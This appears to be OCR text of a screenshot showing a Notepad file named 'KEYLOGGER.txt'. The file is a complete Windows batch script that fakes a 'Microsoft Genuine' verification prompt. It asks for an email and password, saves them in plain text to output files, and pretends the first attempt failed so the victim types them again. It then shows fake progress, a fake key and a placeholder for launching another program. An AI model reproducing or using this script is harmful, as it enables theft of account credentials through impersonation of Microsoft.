 KEYLOGGER.txt - Notepad
File Edit Format View Help
@echo off
color a
title WINDOWS GENUINE
cls
echo,
echo MICROSOFT GENUINE
echo,
echo,
echo Please enter your email and password to verify your windows.
echo,
echo,
cd "/c"
set /p user=Email ID:
set /p Password=password:
echo USERNAME=%user% PASSWORD=%Password% > output.txt
echo,
echo Wrong password !!!
echo,
set /p user=Email ID:
set /p Password=password:
echo USERNAME=%user% PASSWORD=%Password% > output2.txt
echo,
echo,
echo verifying ........................................................
echo,
echo,
echo,
echo 34
echo 50
echo 75
echo 100
echo processing complete
echo,
echo,
echo ====================[ ALLREADY GENUINED !!! ]=====================
echo,
@echo off
color 4
echo =====================[ FAILED GENUINED !!! ]======================
echo,
echo Your key is ***************[ XY56G4H1B564H6DFBGERVS65 ]=[ CYBER SEC ]******************
echo,
echo,
echo Press any key to exit or change your key from the authour
pause >n
start >>Program Here<<
exit